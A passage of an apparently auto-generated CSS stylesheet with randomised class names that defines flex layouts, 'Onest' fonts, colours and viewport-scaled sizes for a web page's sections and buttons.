  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e9f4e2;
}

.grid-XmSWVRv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.content-KQfSIo {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.col-vZEoXMli {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.preview-UZJfnx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-iQjNJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrap-zDtRUOd {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.aside-WeOfzI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xl-FomehAomYWvOC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.md-bRCNhp {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.subject-HYuTqmKfaFq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.lg-PwGTNyoh {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.wrap-qqzsXP {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.btn-QaRUVWrsL {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.headline-gYnfFUoXXnd {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.current-wNuWYtbISzchi {
  display: none;
}


.huge-mkYkrKD {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.col-SSoJzIrjwR {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xs-qsGvLBzNtQiUH {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #e9f4e2;
}

.holder-jvAhESegaonwGlSH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrapper-yIfLLMGz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.caption-QgvnAcr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(23vw/var(--resizer)*100);
}

.wrapper-iHbsrwEyywA {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.tooltip-VMaBCNsqNeqO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.narrow-heXcmKhOFqvRyWvI {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.narrow-klJvipjd {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-DOTRNgoqlHJg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.row-zYYagsJaYqHlsdh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.column-ihyDjSB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(406vw/var(--resizer)*100);
  height: calc(406vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(56, 24, 58, .2);
}

.narrow-sSveSuPYDP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.tip-maIbjdAwJmRCOKzp {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.tooltip-rKkrXx {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.all-EOiSqzhaIykzcc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-nwXTpfCUcxH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.btn-HOuOSfLooCFu {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.current-bIAdMq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.pic-EYZvhstuqLPrHLzM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-hOkTJk {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.image-WUdVsXRxwrJcuGK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.pic-bJqERQjT {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-ufQOGhACiYn {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.lg-GvBsbNQYiTkxc {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.tip-sVeWlLxNqK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.desc-nxsdAvrlj {
  display: none;
}


.container-SFgbnNreXy {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.pic-YKZWXIQbDeQny {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.column-FrQKqfGsEs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(31vw/var(--resizer)*100);
}

.subject-zrhHrf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.avatar-GhzYtO {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.column-JIIwkbntlydT {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.holder-zGhFrkDbqJthLmvs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.huge-pqgYiSCxYPcJsw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(31vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(31vw/var(--resizer)*100);
}

.img-xLRJkMsmoOMuytd {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.xl-spmhpuHIWsSx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.breadcrumbs-kMyRqGscAkqiSKh {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.content-HXGtADtpuQdnKtU {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.sm-XyDLVwcVwCul {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.lg-KIXEuQfPFef {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.userpic-wgLipYfSN {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.wrapper-woUULHLQE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-yWYJLk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-etywBXNRG {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.all-wodQkthEzy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.title-UVUHyCdTBCFY {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.xl-CJbJVEHychAu {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.grid-bSpJVtIUvratuE {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.wrapper-vMquCkado {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.xs-iYKwqNWZgBw {
  display: none;
}


.tip-lrnDBVRFozfcGlu {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-WhIqmbku {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.col-dCOXPsgnGlP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(19vw/var(--resizer)*100);
}

.row-COGRtxasCJXipBzX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.content-UiGydhhjzUuQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.heading-YCwubWMqWf {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.wrap-eayNLKiYENIq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  background-color: #38183a;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.current-ffRYGkBAkDcxzM {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.thumb-eXRFIFCmZayifkC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.heading-QFWWGEMLYPBH {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.wrapper-TYiNwNZU {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.page-DRUQFyPqKFjChh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(25vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
}

.huge-FMiWoKthOLsfZoJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.col-GAmmkm {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-QqSqjskfgJg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.lg-SUXFXLL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tooltip-dPxxAsJCOcx {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.aside-cWLMPIDGCYuhcAbZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-XegowwPiVZXQLZh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-TKxIyeKBVQm {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.sm-CFMXvKat {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.title-QHSEOHgNlteEZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.row-qSsuwhsAJfgIWCX {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.thumb-HdocgaUXMvpJY {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.narrow-KVzbGWxka {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.medium-gpFVGJkM {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.text-xyLzccvpSsBoNUwa {
  display: none;
}


.container-WKQAoSUcTSP {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.caption-UBMQxFOiqxE {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-GJeZcfLUTxjUuSKt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(44vw/var(--resizer)*100);
}

.xs-mPIDWoyK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.small-idaAROcZs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(22vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
}

.caption-HkuFdcwsbJim {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.sm-owQvtomRbhzUs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.desc-ogYVTTW {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.img-UphBouFyzGIcHUO {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.all-ykeaBR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.heading-GROIsIHVMQ {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-pwQSNwlBLbbO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.caption-rdykWcKCyDGr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.text-EKoRuiLQCfT {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.breadcrumbs-xUYZpgaJrGT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-JpETNXmlkf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.text-zFXhFYUDaiZ {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.thumbnail-QTcsxnIVKYPLg {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.preview-qfNIMkLyiMBpOgH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.holder-QMDmoGkjyTGvnkS {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.thumb-rNLRqigQiIHQT {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.column-UCcKglafbYiXiq {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.title-ZQssHnb {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.preview-UUOwRiOxNcVfb {
  display: none;
}


.widget-ndmiIwBUTKPHH {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.picture-fsgcRDUZ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.container-TWiPJTaDyO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #c8db34;
}

.inner-YIfocbpbSnIsS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
}

.widget-zTGjIZiFGCHzBJBC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.holder-eHlaHbYLHH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.md-sMVoOPLkwybHao {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.sidebar-wXMIunFZqgSfrq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  background-color: #38183a;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.control-CtDVOWvfYv {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.grid-jAgiOHhbrR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.avatar-glHPuPDfxvLcj {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.preview-nXCbZjMXyGABnUS {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.tagline-mystJsvdc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.subject-ZuxlFJHiVYV {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.container-PPGQmaYdRptK {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tip-vNpbCPAXLglM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.headline-FsNmVqevrcGhMv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumbnail-PXCRoiD {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.subject-AhNFKxPmcHULLhv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-SlurWuw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.headline-AvtAJaMsJCN {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.col-pJWSvuZVb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.breadcrumbs-KPciksUUEelPKWw {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.xs-kDqoDlICa {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.title-IGVtTuRAOyRyFKIg {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.heading-qBrtjOslhBZU {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.lg-MxTypBxHZC {
  display: none;
}


.thumb-NvbDCQJBvefTI {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.headline-YVJAqitqdqeibSHa {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wide-UuXybyvyl {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
